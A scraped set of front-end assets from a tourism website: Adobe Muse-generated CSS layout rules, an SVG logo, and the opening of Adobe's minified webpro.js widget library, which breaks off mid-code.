  line-height: 18px;
  text-align: center;
  padding: 0px;
}
.FormStyle1 {
  color: #CCCCCC;
  font-family: mr-eaves-xl-modern, sans-serif;
  font-size: 14px;
  font-weight: 200;
  letter-spacing: 2px;
  line-height: 35px;
  padding: 0px;
}
.Logo-Style {
  color: #FFFFFF;
  font-family: mr-eaves-xl-modern, sans-serif;
  font-size: 30px;
  font-weight: 200;
  letter-spacing: 13px;
  text-align: center;
  text-transform: uppercase;
  padding: 0px;
}
.body {
  color: #333333;
  font-family: raleway, sans-serif;
  font-size: 12px;
  font-weight: 400;
  line-height: 22px;
  padding: 0px;
}
h1 {
  line-height: 42px;
  font-size: 35px;
  font-family: mr-eaves-xl-modern, sans-serif;
}
.h1 {
  color: #000000;
  font-family: raleway, sans-serif;
  font-size: 34px;
  font-weight: 400;
  line-height: 40px;
  padding: 0px;
}
.list0 li:before {
  position: absolute;
  right: 100%;
  letter-spacing: 0px;
  text-decoration: none;
  font-weight: normal;
  font-style: normal;
}
.rtl-list li:before {
  right: auto;
  left: 100%;
}
.nls-None>li:before, .nls-None .list3>li:before, .nls-None .list6>li:before {
  margin-right: 6px;
  content: '•';
}
.nls-None .list1>li:before, .nls-None .list4>li:before, .nls-None .list7>li:before {
  margin-right: 6px;
  content: '○';
}
.nls-None, .nls-None .list1, .nls-None .list2, .nls-None .list3, .nls-None .list4, .nls-None .list5, .nls-None .list6, .nls-None .list7, .nls-None .list8 {
  padding-left: 34px;
}
.nls-None.rtl-list, .nls-None .list1.rtl-list, .nls-None .list2.rtl-list, .nls-None .list3.rtl-list, .nls-None .list4.rtl-list, .nls-None .list5.rtl-list, .nls-None .list6.rtl-list, .nls-None .list7.rtl-list, .nls-None .list8.rtl-list {
  padding-left: 0px;
  padding-right: 34px;
}
.nls-None .list2>li:before, .nls-None .list5>li:before, .nls-None .list8>li:before {
  margin-right: 6px;
  content: '-';
}
.nls-None.rtl-list>li:before, .nls-None .list1.rtl-list>li:before, .nls-None .list2.rtl-list>li:before, .nls-None .list3.rtl-list>li:before, .nls-None .list4.rtl-list>li:before, .nls-None .list5.rtl-list>li:before, .nls-None .list6.rtl-list>li:before, .nls-None .list7.rtl-list>li:before, .nls-None .list8.rtl-list>li:before {
  margin-right: 0px;
  margin-left: 6px;
}
.TabbedPanelsTab {
  white-space: nowrap;
}
.MenuBar .MenuBarView, .MenuBar .SubMenuView {
  display: block;
  list-style: none;
}
.MenuBar .SubMenu {
  display: none;
  position: absolute;
}
.NoWrap {
  white-space: nowrap;
  word-wrap: normal;
}
.rootelem {
  margin-left: auto;
  margin-right: auto;
}
.colelem {
  display: inline;
  float: left;
  clear: both;
}
.clearfix:after {
  content: "\0020";
  visibility: hidden;
  display: block;
  height: 0px;
  clear: both;
}
*:first-child+html .clearfix {
  zoom: 1;
}
.clip_frame {
  overflow: hidden;
}
.popup_anchor {
  position: relative;
  width: 0px;
  height: 0px;
}
.allow_click_through * {
  pointer-events: auto;
}
.popup_element {
  z-index: 100000;
}
.svg {
  display: block;
  vertical-align: top;
}
span.wrap {
  content: '';
  clear: left;
  display: block;
}
span.actAsInlineDiv {
  display: inline-block;
}
.position_content, .excludeFromNormalFlow {
  float: left;
}
.preload_images {
  position: absolute;
  overflow: hidden;
  left: -9999px;
  top: -9999px;
  height: 1px;
  width: 1px;
}
.preload {
  height: 1px;
  width: 1px;
}
.animateStates {
  -webkit-transition: 0.3s ease-in-out;
  -moz-transition: 0.3s ease-in-out;
  -o-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
}
[data-whatinput="mouse"] *:focus, [data-whatinput="touch"] *:focus, input:focus, textarea:focus {
  outline: none;
}
textarea {
  resize: none;
  overflow: auto;
}
.allow_click_through, .fld-prompt {
  pointer-events: none;
}
.wrapped-input {
  position: absolute;
  top: 0px;
  left: 0px;
  background: transparent;
  border: none;
}
.submit-btn {
  z-index: 50000;
  cursor: pointer;
}
.anchor_item {
  width: 22px;
  height: 18px;
}
.MenuBar .SubMenuVisible, .MenuBarVertical .SubMenuVisible, .MenuBar .SubMenu .SubMenuVisible, .popup_element.Active, span.actAsPara, .actAsDiv, a.nonblock.nontext, img.block {
  display: block;
}
.widget_invisible, .js .invi, .js .mse_pre_init {
  visibility: hidden;
}
.ose_ei {
  visibility: hidden;
  z-index: 0;
}
.no_vert_scroll {
  overflow-y: hidden;
}
.always_vert_scroll {
  overflow-y: scroll;
}
.always_horz_scroll {
  overflow-x: scroll;
}
.fullscreen {
  overflow: hidden;
  left: 0px;
  top: 0px;
  position: fixed;
  height: 100%;
  width: 100%;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}
.fullwidth {
  position: absolute;
}
.borderbox {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}
.scroll_wrapper {
  position: absolute;
  overflow: auto;
  left: 0px;
  right: 0px;
  top: 0px;
  bottom: 0px;
  padding-top: 0px;
  padding-bottom: 0px;
  margin-top: 0px;
  margin-bottom: 0px;
}
.browser_width>* {
  position: absolute;
  left: 0px;
  right: 0px;
}
.grpelem, .accordion_wrapper {
  display: inline;
  float: left;
}
.fld-checkbox input[type=checkbox], .fld-radiobutton input[type=radio] {
  position: absolute;
  overflow: hidden;
  clip: rect(0px, 0px, 0px, 0px);
  height: 1px;
  width: 1px;
  margin: -1px;
  padding: 0px;
  border: 0px;
}
.fld-checkbox input[type=checkbox]+label, .fld-radiobutton input[type=radio]+label {
  display: inline-block;
  background-repeat: no-repeat;
  cursor: pointer;
  float: left;
  width: 100%;
  height: 100%;
}
.pointer_cursor, .fld-recaptcha-mode, .fld-recaptcha-refresh, .fld-recaptcha-help {
  cursor: pointer;
}
p, h1, h2, h3, h4, h5, h6, ol, ul, span.actAsPara {
  max-height: 1000000px;
}
.superscript {
  vertical-align: super;
  font-size: 66%;
  line-height: 0px;
}
.subscript {
  vertical-align: sub;
  font-size: 66%;
  line-height: 0px;
}
.horizontalSlideShow {
  -ms-touch-action: pan-y;
  touch-action: pan-y;
}
.verticalSlideShow {
  -ms-touch-action: pan-x;
  touch-action: pan-x;
}
.colelem100, .verticalspacer {
  clear: both;
}
.list0 li, .MenuBar .MenuItemContainer, .SlideShowContentPanel .fullscreen img, .css_verticalspacer .verticalspacer {
  position: relative;
}
.popup_element.Inactive, .js .disn, .js .an_invi, .hidden, .breakpoint {
  display: none;
}
#muse_css_mq {
  position: absolute;
  display: none;
  background-color: #FFFFFE;
}
.fluid_height_spacer {
  width: 0.01px;
}
.muse_check_css {
  display: none;
  position: fixed;
}
@media screen and (-webkit-min-device-pixel-ratio:0) {
  body {
    text-rendering: auto;
  }
}
.BodyParagraph a.Button {
  z-index: 67;
  -webkit-transition-timing-function: ease;
  border-color: #787878;
  background-color: #666666;
  width: auto;
  display: inline-block !important;
  padding: 20px;
  color:#FFFFFE;
  float: left;
  text-align: center !important;
  margin: 5px 10px 5px 0;
  display: inline-block !important;
}
.BodyParagraph a.Button:hover {
  background-color: #FFD932;
  color: #272727;
}
@media (max-width:700px)  {
.BodyParagraph a.Button {
  width: 100%;
  display: block !important;
  margin: 5px 0px 5px 0 !important;
}
}
.phone {
    background: transparent url(../images/phone-receiver.svg) no-repeat left center !important;
}
.addressOver {
  z-index: 456;
  width: 50%;
  padding-bottom: 0px;
  position: fixed;
  top: 27px;
  right: 30px;
  text-align: right;
}
.addressOver a {
  color:#FFFFFE;
  padding: 5px 0px;
}
.addressOver a:hover {
  color:#FFD932;
}
strong {
  font-weight: bold !important;
}
.hideDesktop {
  display: none;
}
@media (max-width: 1300px) {
  .hideDesktop {
    display: block !important;
  }
}
#u224764-2, #u224764-3, #u224764-5, #u224764-7, #u224764-9, #u224764-11, #u224764-12, #u224764-14, #u224772-2, #u224772-3, #u224772-5, #u224772-7, #u224772-9, #u224772-11, #u224772-13, #u224772-14, #u224772-16, #u224772-18, #u224772-20, #u224772-21, #u224772-23, #u224772-25, #u224772-26, #u224772-28, #u224775-2, #u224775-3, #u224775-5, #u224775-6, #u224775-8, #u224775-10, #u224775-12, #u224775-14, #u224775-15, #u224775-17, #u224775-19, #u224775-21, #u224775-23, #u224775-25, #u224775-26,#u224775-28 {
    padding-left: 0px !important;
}
#u112721-2, #u112721-3, #u112721-5, #u112721-7, #u112721-9, #u112721-11, #u112721-12, #u112721-14, #u112797-2, #u112797-3, #u112797-5, #u112797-7, #u112797-9, #u112797-11, #u112797-13, #u112797-14, #u112797-16, #u112797-18, #u112797-20, #u112797-21, #u112797-23, #u112797-25, #u112797-26, #u112797-28, #u112818-2, #u112818-3, #u112818-5, #u112818-7, #u112818-9, #u112818-10, #u112818-12, #u112818-14, #u112818-16, #u112818-18, #u112818-20, #u112818-21, #u112818-23 {
    padding-left: 0px !important;
}
#u231407-2, #u231407-3, #u231407-5, #u231407-7, #u231407-9, #u231407-11, #u231407-12, #u231407-14, #u231415-2, #u231415-3, #u231415-5, #u231415-7, #u231415-9, #u231415-11, #u231415-13, #u231415-14, #u231415-16, #u231415-18, #u231415-20, #u231415-21, #u231415-23, #u231415-24, #u231415-26, #u231418-2, #u231418-3, #u231418-5, #u231418-6, #u231418-8, #u231418-9, #u231418-11, #u231418-12, #u231418-14, #u231418-16, #u231418-18, #u231418-20, #u231418-22, #u231418-23, #u231418-25, #u231418-27 {
  padding-left: 0px !important;
}
.nls-None, .nls-None .list1, .nls-None .list2, .nls-None .list3, .nls-None .list4, .nls-None .list5, .nls-None .list6, .nls-None .list7, .nls-None .list8 {
    padding-left: 12px !important;
}
#u224759-3 {
    margin-left: 0px !important;
}
#u224759-4:hover p, #u224759-4:hover h1, #u224759-4:active p, #u224759-4:active h1 {
  line-height: 42px !important;
  font-size: 35px !important;
  letter-spacing: 3px !important;
}
#u224759-4:hover {
    border-width: 1px !important;
}
#u119870, #u222099, #u244928, #u254820, #u254783, #u231934,
#u224687, #u224439, #u231330, #u254894, #u254931, #u183168,
#u255126, #u255284, #u255079, #u255005, #u254968, #u255042 {
  border-color: #FFD932 !important;
  background-color: #191B1C !important;
  text-align: right;
  padding-right: 16px;
}
.nls-None, .nls-None .list1, .nls-None .list2, .nls-None .list3, .nls-None .list4, .nls-None .list5, .nls-None .list6, .nls-None .list7, .nls-None .list8 {
    padding-left: 0px !important;
}
#u231847-40 li {
  list-style-type: none !important;
}
#u231847-40 > li:before {
    content: '' !important;
}
@media (max-width: 1300px) and (min-width: 701px) {
  #u222236-18 {
      margin-left: 7.7% !important;
  }
  #pu222254-6 {
      margin-left: 9% !important;
  }
  #u222237-6, #u222250-8 {
      margin-left: 19.69% !important;
    }
    #u222235-6 {
      margin-left: 19.69% !important;
    }
    #u222252-8 {
        margin-left: 9% !important;
    }
#u222243-6 {
      margin-left: 9% !important;
}
#u108752-6, #u108553-6, #u125331-8 {
      margin-left: 19.69% !important;
}
#pu135930-6 {
      margin-left: 9% !important;
}
#u108756-6 {
      margin-left: 19.69% !important;
}
#u108750-8 {
      margin-left: 19.69% !important;
}
#u231703-14 {
      margin-left: 7.7% !important;
}
#u231718-6, #u231725-6, #u231705-8 {
      margin-left: 19.69% !important;
}
#u231712-6 {
      margin-left: 19.69% !important;
}
#u231713 {
      margin-left: 19.69% !important;
}
#u231714-6 {
      margin-left: 19.69% !important;
}
#u231724-8 {
      margin-left: 9% !important;
}
}

@media (max-width: 1300px) and (min-width: 701px) {
#u222099 {
    z-index: 242;
    height: 63px;
    position: fixed;
    top: 100px;
}
#u222099-bw {
    z-index: 242;
}
}
#u119870 a, #u222099 a, #u244928 a {
  display: inline-block;
  margin-left: 10px;
  padding-top: 15px;
}
#u119870 a, #u222099 a, #u244928 a {
  color:#FFFFFE;
}
#u119870 a:hover, #u222099 a:hover, , #u244928 a:hover{
  color:#FFD932;
}
/* PAGINE IMPRESSUM */
#u214810-18, #u215685-18 {
  font-size: 18px;
  font-family: mr-eaves-xl-modern, sans-serif;
  line-height: 29px;
  color: #FFFFFF;
  font-weight: 300;
}
.contenitorePrincipale {
  width: 100% !important;
  margin-top: 20px !important;
  display: block !important;
}
/* MENU */
#accordionu221004 a, #accordionu127209 a, #accordionu225228 a, #accordionu225300 a, #accordionu220977 a, #accordionu99277 a {
  border-color: #000000 !important;
}
#accordionu221004 a:hover, #accordionu127209 a:hover, #accordionu225228 a:hover, #accordionu225300 a:hover, #accordionu220977 a:hover, #accordionu99277 a:hover {
  border-color: #FFD932 !important;
  opacity: 1.0 !important;
}
@media (max-width:480px)   {
  #u223441 { display: none !important; }
  h1 {
    line-height: 32px;
    font-size: 25px;
}
  #slider-2, #slider-1 {
    height: 54vw !important;
    min-height: 300px !important;
  }
}

@media (max-width:700px)  {
.contenitorePrincipale div {
  display:flex;
}
/* PAGINA HOME */
#ppu224915 .colelem a.museBGSizet div,
#ppu224915 .colelem a.museBGSize,
#ppu220647 .colelem a.museBGSizet div,
#ppu220647 .colelem a.museBGSize,
#ppu111177 .colelem a.museBGSizet div,
#ppu111177 .colelem a.museBGSize {
  min-height: 54vw !important;
}
}
/* HOME */
.overFlowHidden {
  overflow: hidden;
}
#buttonu111265 .u99236qqq,
#buttonu220821 .u220752qqq,
#buttonu224786 .u224861qqqn,
#u111266 {
    background-image: url(/images/relax-1.jpg) !important;
    background-position: 100% 50%;
    background-size: cover;
    background-repeat: no-repeat;
}
#buttonu94175 .u99236qqq,
#buttonu220833 .u220752qqq,
#buttonu224805 .u224861qqqn,
#u94180 {
    background-image: url(/images/relax-3.jpg) !important;
    background-position: 100% 50%;
    background-size: cover;
    background-repeat: no-repeat;
}
#u94055, #u224793 div, #u220832 div {
   background-image: url("/images/935-freddy-planinschek-fr3.jpg") !important;
}
.AccordionWidget {
  z-index: 400 !important;
}
#u124162-6, #u124007-6, #u108161-6, #u108165-6, #u113964-4 {
    margin-top: 120px !important;
}
#u222759-6, #u222789-6, #u222794-6, #u222736-4 {
    margin-top: 120px !important;
}
#u246113-6, #u246122-6, #u246063-6, #u246074-4 {
    margin-top: 120px !important;
}
#u246064-6, #u246095-6 {
    margin-top: 120px !important;
}
#winter {
    margin-top: 50px !important;
}
@media (max-width: 1300px) and (min-width: 701px) {
  #u220997-4.AccordionPanelTabOpen p {
      padding-left: 30px !important;
  }
  #u225312-4.AccordionPanelTabOpen p {
      padding-left: 30px !important;
}
#u225302-4.AccordionPanelTabOpen p {
      padding-left: 30px !important;
}
#u103512-4.AccordionPanelTabOpen p {
      padding-left: 30px !important;
}
}
#u233213-5 li {
  list-style-type: none !important;
}
.nls-None>li:before, .nls-None .list3>li:before, .nls-None .list6>li:before {
    margin-right: 0px;
    content: '';
}
.uk-flex-middle {
    align-items: center;
}
.uk-flex-center {
    justify-content: center;
}
.contentSmall {
    display: flex;
    flex-wrap: wrap;
    margin: 0;
    padding: 0;
    list-style: none;
    height: 100px;
}
.uk-child-width-1-6 a {
    width: calc(100% * 1 / 6.001);
}
.homeBack {

}
#buttonu224805 {
  background-color: #FFD932;
}
#buttonu224797,#buttonu224792 {
  background-color: #fff;
}
#buttonu224786 {
  background-color: rgba(30,30,30,0.9);
}
.contentSmall a svg {
    width: 80px;
    max-height: 45px;
    -webkit-transition: all 0.25s ease-in-out;
    -moz-transition: all 0.25s ease-in-out;
    -o-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
}
.superSkiLogo svg * {
    fill: #006cb3 !important;
}
@media (min-width: 1301px) {
.contentSmall {
    margin-left: 200px;
}
.homeBack #u329006-10,
.homeBack #u329015-10 {
    z-index: 1 !important;
}
.homeBack #page {
    min-height: 100% !important;
}
.homeBack #pu225224 {
  margin-bottom: 0px !important;
  padding-bottom: 0px !important;
}
.homeBack #pu224861 {
    padding-bottom: 0px !important;
}
}
@media (max-width: 700px) {
  .uk-child-width-1-6 a {
      width: calc(100% * 1 / 3.001);
      margin-top: 10px;
      margin-bottom: 10px;
  }
  .contentSmall {
      height: 220px;
  }
}
@media (max-width: 480px) {
  .uk-child-width-1-6 a {
      width: calc(100% * 1 / 2.001);
      margin-top: 10px;
      margin-bottom: 10px;
  }
  .contentSmall {
      height: 300px;
  }
}
/* hide relax menu */
#u225238, #u127225, #u221008, #u220984, #u99301, #u225316 {
    display: none !important;
}
.titleOffer {
    padding-top: 10px;
}
.offerLink {
    color: #000 !important;
}

#buttonu220816 {
  left: 0;
  width: 28%;
}
@media (min-width: 1301px), print {
    #pbuttonu220816, #pbuttonu94103, #pbuttonu224797 {
        margin-left: 200px !important;
        width: calc(100vw - 215px) !important;
    }
    .homeBack #buttonu220816, .homeBack #buttonu220816:hover,
    .homeBack #buttonu94103, .homeBack #buttonu94103:hover,
    .homeBack #buttonu224797, .homeBack #buttonu224797:hover{
        left: 0;
        width: calc((100vw - 200px) / 3);
    }
    .homeBack #buttonu220833, .homeBack #buttonu220833:hover,
    .homeBack #buttonu94175, .homeBack #buttonu94175:hover,
    .homeBack #buttonu224805,.homeBack #buttonu224805:hover{
        left: calc((100vw - 200px) / 3);
        width: calc((100vw - 200px) / 3);
        padding-bottom: 171px;
    }
    .homeBack #buttonu220828, .homeBack #buttonu220828:hover,
    .homeBack #buttonu94037, .homeBack #buttonu94037:hover,
    .homeBack #buttonu224792, .homeBack #buttonu224792:hover {
        left: calc(2 * (100vw - 200px) / 3);
        width: calc((100vw - 200px) / 3);
        padding-bottom: 171px;
    }
    .homeBack #u220817, #pbuttonu94037,
    .homeBack #u224801{
        width: 100% !important;
        margin-left:0 !important; 
    }
    #pu221029 {
        padding-bottom: 0 !important;
    }
    #ppu220647 {
        margin-bottom: 0px !important;
    }

}
@media (min-width: 701px) and (max-width: 1300px) {
    .homeBack #buttonu220828, .homeBack #buttonu220828:hover,
    .homeBack #pbuttonu94037,.homeBack #pbuttonu94037:hover,
    .homeBack #buttonu224792, .homeBack #buttonu224792:hover{
        margin-left: 0;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.predanai.com/css/start.css?crc=337308137
body_size: 1364
content:
.version.start{color:#000014;background-color:#1AE9E9;}#page{border-width:0px;background-image:none;background-color:#000000;border-color:#000000;min-height:64px;width:100%;margin-right:auto;margin-left:auto;z-index:1;}#slideshowu301174{margin-right:-10000px;z-index:2;width:0.01px;position:relative;margin-top:64px;height:0px;}#u301202{position:absolute;background-color:transparent;}#u301202popup{z-index:3;}#u301213{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";border-width:0px;filter:alpha(opacity=80);background-color:transparent;min-height:80px;border-color:transparent;opacity:0.8;z-index:4;}#u301207{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";border-width:0px;filter:alpha(opacity=80);background-color:transparent;min-height:80px;border-color:transparent;opacity:0.8;z-index:6;}#u301215{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";border-width:0px;filter:alpha(opacity=80);background-color:transparent;min-height:80px;border-color:transparent;opacity:0.8;z-index:8;}#u301211{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";border-width:0px;filter:alpha(opacity=80);background-color:transparent;min-height:80px;border-color:transparent;opacity:0.8;z-index:10;}#u301209{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";border-width:0px;filter:alpha(opacity=80);background-color:transparent;min-height:80px;border-color:transparent;opacity:0.8;z-index:12;}#u301203{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";border-width:0px;filter:alpha(opacity=80);background-color:transparent;min-height:80px;border-color:transparent;opacity:0.8;z-index:14;}#u301205{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";border-width:0px;filter:alpha(opacity=80);background-color:transparent;min-height:80px;border-color:transparent;opacity:0.8;z-index:16;}.SSSlideLoading{background:url("../images/loading.gif?crc=3815509949") no-repeat center center;}#pamphletu301219{top:-48px;width:0.01px;right:1127px;position:fixed;z-index:18;height:18px;}#u301220{width:70px;position:relative;margin-right:-10000px;z-index:19;height:19px;}#u301221{width:30px;border-width:0px;position:absolute;background-color:#E0BC00;height:19px;}#u301222{left:40px;border-width:0px;background-color:#E0BC00;width:30px;position:absolute;height:19px;}#u301221.PamphletThumbSelected,#u301222.PamphletThumbSelected{height:19px;background-color:#E02100;min-height:0px;width:30px;margin:0px;}#u301223{top:49px;left:598px;border-width:0px;background-color:transparent;width:529px;position:absolute;}#u301223popup{z-index:22;}#u301228{border-width:0px;position:relative;background-color:transparent;width:529px;margin-right:-10000px;z-index:23;}#u301229-4{background-color:transparent;color:#FFFFFF;position:relative;text-align:right;min-height:31px;z-index:24;}#u301231{background-color:transparent;height:9px;border-style:solid;position:relative;border-color:#E0BC00;z-index:32;border-width:0px 0px 2px;}#u301230-4{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=78)";position:relative;filter:alpha(opacity=78);background-color:transparent;text-align:right;min-height:31px;font-family:mr-eaves-xl-modern, sans-serif;opacity:0.78;color:#FFFFFF;font-weight:300;z-index:28;}#u301224{border-width:0px;position:relative;background-color:transparent;width:529px;margin-right:-10000px;z-index:33;}#u301226-4{background-color:transparent;color:#FFFFFF;position:relative;text-align:right;min-height:31px;z-index:34;}#u301229-4:hover,#u301226-4:hover{margin-top:0px;padding-top:0px;margin-right:0px;padding-bottom:0px;min-height:31px;margin-bottom:0px;}#u301229-4:hover p,#u301229-4:hover h2,#u301226-4:hover p,#u301226-4:hover h2{visibility:inherit;color:#FFFFFF;}#u301227{background-color:transparent;height:9px;border-style:solid;position:relative;border-color:#E0BC00;z-index:44;border-width:0px 0px 2px;}#u301225-6{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=78)";position:relative;filter:alpha(opacity=78);background-color:transparent;text-align:right;min-height:31px;font-family:mr-eaves-xl-modern, sans-serif;opacity:0.78;color:#FFFFFF;font-weight:300;z-index:38;}.SSFirstButton,.SSPreviousButton,.SSNextButton,.SSLastButton,.SSSlideLink,.SSCloseButton,.PamphletWidget .ThumbGroup .Thumb,.PamphletNextButton,.PamphletPrevButton,.PamphletCloseButton{cursor:pointer;}.html{background-color:#FFFFFF;}body{position:relative;}@media (min-width: 1301px), print{#muse_css_mq{background-color:#FFFFFF;}#bp_infinity.active{display:block;}#page{padding-bottom:1670px;}#slideshowu301174{left:50.58%;}#pamphletu301219{padding-bottom:859px;}#u301223{height:829px;}#u301229-4{width:450px;line-height:63px;letter-spacing:3px;font-size:70px;}#u301230-4{width:450px;line-height:36px;font-size:30px;margin-top:19px;}#u301228,#u301224{height:242px;padding-top:140px;padding-bottom:447px;}#u301226-4{width:450px;line-height:63px;letter-spacing:3px;font-size:70px;}#u301229-4:hover,#u301226-4:hover{width:450px;margin-left:0%;}#u301231,#u301227{width:63px;margin-top:14px;margin-left:73.16%;}#u301225-6{width:450px;line-height:36px;font-size:30px;margin-top:19px;margin-left:0.19%;}}@media (min-width: 701px) and (max-width: 1300px){#muse_css_mq{background-color:#000514;}#bp_1300.active{display:block;}#page{padding-bottom:1539px;max-width:1300px;}#pamphletu301219{padding-bottom:859px;}#u301223{height:829px;}#u301229-4{width:450px;line-height:63px;letter-spacing:3px;font-size:70px;}#u301230-4{width:450px;line-height:36px;font-size:30px;margin-top:19px;}#u301228,#u301224{height:242px;padding-top:140px;padding-bottom:447px;}#u301226-4{width:450px;line-height:63px;letter-spacing:3px;font-size:70px;}#u301229-4:hover,#u301226-4:hover{width:450px;margin-left:0%;}#u301231,#u301227{width:63px;margin-top:14px;margin-left:73.16%;}#u301225-6{width:450px;line-height:36px;font-size:30px;margin-top:19px;margin-left:0.19%;}body{overflow-x:hidden;}}@media (max-width: 700px){#muse_css_mq{background-color:#0002bc;}#bp_700.active{display:block;}#page{padding-bottom:1465px;max-width:700px;}#pamphletu301219{padding-bottom:362px;}#u301223{height:332px;}#u301228{height:232px;padding-top:100px;}#u301229-4{width:250px;line-height:36px;letter-spacing:1px;font-size:40px;margin-left:47.07%;}#u301229-4:hover{width:250px;margin-left:47.07%;}#u301231{width:30px;margin-left:88.66%;}#u301230-4{width:250px;line-height:30px;letter-spacing:1px;font-size:25px;top:-1px;margin-bottom:-1px;margin-left:47.07%;}#u301224{height:141.99999999999997px;padding-top:100px;padding-bottom:90.00000000000003px;}#u301226-4{width:250px;line-height:36px;letter-spacing:1px;font-size:40px;margin-left:44.81%;}#u301226-4:hover{width:250px;margin-left:44.81%;}#u301227{width:30px;margin-left:86.39%;}#u301225-6{width:250px;line-height:30px;letter-spacing:1px;font-size:25px;top:-1px;margin-bottom:-1px;margin-left:44.81%;}body{overflow-x:hidden;min-width:320px;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.predanai.com/images/encfamdolbcgkedp_w.svg?crc=4062218985
body_size: 1212
content:
<svg id="Ebene_1" data-name="Ebene 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 94.655 26.677">
  <defs>
    <style>
      .cls-1 {
        fill: #fff;
      }
    </style>
  </defs>
  <title>encfamdolbcgkedp_w</title>
  <path class="cls-1" d="M92.428,26.677c-1.872-1.821-3.884-3-5.953-1.662-1.493-.686-2.617-1.2-3.737-1.719-.733-.341-2.012-.589-2.1-1.058-.564-2.967-2.976-3-5.107-3.942-2.771-1.231-5.075-1.926-8.194-.828-1.673.589-4.056-.788-6.1-1.331-2.378-.63-4.74-1.319-6.2-1.726-2.878-.181-5.007-.827-6.781-.294-2.116.636-3.928,2.282-5.247,3.1-.81-2.415-.919-6.076-2.552-6.977C35.8,7.671,33.873,12.834,31.076,14.9c-1.325-3.373-2.531-6.732-3.989-9.977-.446-.992-1.656-2.4-2.388-2.323a4.036,4.036,0,0,0-2.828,2.222c-2.738,7.75-8.232,12.617-15.506,16C4.152,21.845,2.4,23.867,0,25.784c.077-4.154,1.779-6.613,4.854-7.79A22.335,22.335,0,0,0,18.437,4.23,5.921,5.921,0,0,1,24.641,0c2.773.033,4.517,1.555,5.5,4.142a34.625,34.625,0,0,0,2.006,3.841L42.476,7.11,45.591,12.8a41.146,41.146,0,0,0,4.633-3.363c2.677-2.552,4.64.357,6.717.937,2.642.738,4.935,2.665,7.456,3.926a3.764,3.764,0,0,0,2.8.427c6.11-3.071,10.436,1.428,14.572,4.132,2.421,1.582,5.13,2.533,7.451,4.2,1.768,1.267,3.618,2.42,5.432,3.624Z"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.predanai.com/scripts/webpro.js?crc=214003453
body_size: 14148
content:
/*
 Copyright 2011-2016 Adobe Systems Incorporated. All Rights Reserved.
*/
(function(c){"function"===typeof define&&define.amd&&define.amd.jQuery?define(["jquery","museutils"],c):c(jQuery)})(function(c){(function(b,c){function a(){}var f={version:0.1,inherit:function(a,b){var f=function(){};f.prototype=b.prototype;a.prototype=new f;a.prototype.constructor=a;a.prototype._super=b},ensureArray:function(){var a=[],f=arguments.length;f>0&&(a=f>1||!b.isArray(arguments[0])?b.makeArray(arguments):arguments[0]);return a},hasPointerCapture:function(){return!!c.hasPointerCapture},
setPointerCapture:function(a,b){if(b.pointerId&&!c.hasPointerCapture)if(a.setPointerCapture)a.setPointerCapture(b.pointerId),c.hasPointerCapture=!0;else if(a.msSetPointerCapture)a.msSetPointerCapture(b.pointerId),c.hasPointerCapture=!0},releasePointerCapture:function(a,b){b.pointerId&&c.hasPointerCapture&&(a.releasePointerCapture?a.releasePointerCapture(b.pointerId):a.msReleasePointerCapture&&a.msReleasePointerCapture(b.pointerId),delete c.hasPointerCapture)},scopedFind:function(a,f,c,d){for(var c=
" "+c+" ",l=[],a=b(a).find(f),f=a.length,d=b(d)[0],j=0;j<f;j++)for(var m=a[j],n=m;n;){if(n.className&&(" "+n.className+" ").indexOf(c)!==-1){n===d&&l.push(m);break}n=n.parentNode}return b(l)},findInWidgetScope:function(a,f){var c=[];a.find(f).toArray().forEach(function(f){var g=b(f),f=g.parents();b.each(f,function(f,d){var n=b(d);if(n.is(a))return c.push(g),!1;else if(Muse.Utils.isTopLevelWidget(n))return!1;return!0})});return c}};b.extend(a.prototype,{bind:function(a,f,c){return b(this).bind(a,f,
c)},unbind:function(a,f){return b(this).unbind(a,f)},trigger:function(a,f){var c=b.Event(a);b(this).trigger(c,f);return c}});f.EventDispatcher=a;c.WebPro=f})(c,window,document);(function(b,c){var a=1;c.ImageLoader=function(a){c.EventDispatcher.call();var h=this;this.options=b.extend({},this.defaultOptions,a);this._currentEntry=null;this._queue=[];this._isRunning=this._needsSort=!1;this._loader=new Image;this._loadFunc=function(){h._handleLoad()};this._loadErrorFunc=function(){h._handleError()};this._timeoutFunc=
function(){h.trigger("wp-image-loader-timeout",this._currentEntry);h._loadNext()}};c.inherit(c.ImageLoader,c.EventDispatcher);b.extend(c.ImageLoader.prototype,{defaultOptions:{timeoutInterval:1E3},add:function(f,h){if(f){urls=c.ensureArray(f);for(var g=0;g<urls.length;g++){var i=b.extend({reqId:a++,src:urls[g],width:0,height:0,priority:50,callback:null,data:null},h);this._queue.push(i);this._needsSort=!0;this.trigger("wp-image-loader-add",i)}this._isRunning&&!this._currentEntry&&this._loadNext()}},
reprioritize:function(a,b){if(!(this._currentEntry&&this._currentEntry.src==a)){var g;for(g=0;g<this._queue.length;++g)if(this._queue[g].src==a)break;if(g!=0&&g<this._queue.length)this._queue=this._queue.splice(g,b?this._queue.length-g:1).concat(this._queue)}},start:function(){if(!this._isRunning)this._isRunning=!0,this._loadNext(),this.trigger("wp-image-loader-start")},stop:function(){if(this._isRunning)this._currentEntry&&this._queue.unshift(this._currentEntry),this._resetLoader(),this._isRunning=
